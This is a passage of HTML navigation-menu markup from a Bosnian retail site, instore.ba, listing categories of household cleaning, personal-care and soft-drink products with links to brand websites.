			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
